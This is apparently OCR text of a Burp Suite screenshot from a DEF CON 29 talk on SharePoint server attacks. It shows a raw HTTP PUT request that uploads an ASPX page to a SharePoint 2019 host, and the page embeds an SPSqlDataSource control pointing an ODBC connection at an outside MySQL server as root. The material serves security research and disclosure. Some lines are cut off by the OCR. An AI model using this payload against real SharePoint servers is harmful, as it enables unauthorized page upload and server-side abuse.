 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Web Tokens Hackvertor AWS Security Checks
1 × 2 × ...
Send Cancel < > Target: http://sp2019 ?
Request
Response
Pretty Raw \n Actions Select extension...
INSPECTOR
1 PUT /sites/pwn/sql.aspx HTTP/1.1
2 Host: sp2019
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,zh-CN;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6,ru;q=0.5
11 Cookie: _InfoPath_Sentinel=1; WSS_FullScreenMode=false; _InfoPath_CanaryValueAHGXZ3BVLWQYUTNCE2Y3BD7KKWCR
12 Connection: Keep-Alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 357
15
16 <SharePoint:SPSqlDataSource ID="spsqlds1" runat="server" ProviderName="System.Data.Odbc"
17 ConnectionString="driver={MySQL ODBC 5.1 Driver};server=192.168.5.1;port=3306;database=test;uid=root;pwd=
18 SelectCommand="select * from test" />
19 <form runat="server">
<asp:ListBox ID="ListBox1" runat="server" DataSourceID="spsqlds1" >
</asp:ListBox>
20 </form>
? Search... 0 matches
Waiting
DEFCON 29
Server | Yuhao Weng & Steven Seeley & Zhiniang Peng |